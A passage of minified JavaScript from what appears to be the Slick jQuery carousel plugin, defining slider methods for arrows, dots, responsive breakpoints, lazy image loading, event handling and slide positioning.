i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul/>").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li/>").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var 